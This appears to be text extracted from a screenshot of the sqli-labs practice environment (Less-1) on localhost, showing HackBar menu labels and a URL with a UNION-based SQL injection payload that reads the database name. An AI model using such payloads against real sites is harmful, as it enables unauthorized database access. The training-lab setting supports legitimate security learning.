 Welcome Dhakkan
Your Login name:2
Your Password:security
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
p://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,database() --+